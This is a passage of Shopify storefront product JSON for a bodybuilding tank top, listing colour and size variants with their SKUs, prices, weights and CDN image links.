ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162761968,"title":"Dark Red \/ XXL","option1":"Dark Red","option2":"XXL","option3":null,"sku":"CJYD195478824XC","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XXL","public_title":"Dark Red \/ XXL","options":["Dark Red","XXL"],"price":2699,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162794736,"title":"Dark Red \/ XXXL","option1":"Dark Red","option2":"XXXL","option3":null,"sku":"CJYD195478825YB","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XXXL","public_title":"Dark Red \/ XXXL","options":["Dark Red","XXXL"],"price":2699,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162827504,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"CJYD195478807GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":2699,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162860272,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"CJYD195478806FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":2699,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162893040,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"CJYD195478808HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":2699,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162925808,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"CJYD195478809IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":2699,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162958576,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"CJYD195478810JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":2699,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162991344,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJYD195478817QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2699,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163024112,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJYD195478816PK","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2699,"weight":109,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163056880,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJYD195478818RI","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2699,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163089648,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"CJYD195478819SH","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":2699,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163155184,"title":"Red \/ XXXL","option1":"Red","option2":"XXXL","option3":null,"sku":"CJYD195478820TG","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XXXL","public_title":"Red \/ XXXL","options":["Red","XXXL"],"price":2699,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163319024,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYD195478802BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2699,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163351792,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYD195478801AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2699,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163384560,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYD195478803CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2699,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163417328,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJYD195478804DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2699,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163450096,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"CJYD195478805EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":2699,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163482864,"title":"Yellow \/ L","option1":"Yellow","option2":"L","option3":null,"sku":"CJYD195478827AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ L","public_title":"Yellow \/ L","options":["Yellow","L"],"price":2699,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163515632,"title":"Yellow \/ M","option1":"Yellow","option2":"M","option3":null,"sku":"CJYD195478826ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ M","public_title":"Yellow \/ M","options":["Yellow","M"],"price":2699,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163548400,"title":"Yellow \/ XL","option1":"Yellow","option2":"XL","option3":null,"sku":"CJYD195478828BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XL","public_title":"Yellow \/ XL","options":["Yellow","XL"],"price":2699,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163581168,"title":"Yellow \/ XXL","option1":"Yellow","option2":"XXL","option3":null,"sku":"CJYD195478829CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XXL","public_title":"Yellow \/ XXL","options":["Yellow","XXL"],"price":2699,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163613936,"title":"Yellow \/ XXXL","option1":"Yellow","option2":"XXXL","option3":null,"sku":"CJYD195478830DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XXXL","public_title":"Yellow \/ XXXL","options":["Yellow","XXXL"],"price":2699,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","options":[{"name":"Color","position":1,"values":["Black","Blue","Dark Red","Gray","Red","White","Yellow"]},{"name":"size","position":2,"values":["L","M","XL","XXL","XXXL"]}],"url":"\/es\/products\/allrj-t-bodybuilding-tank","media":[{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770281591024,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - 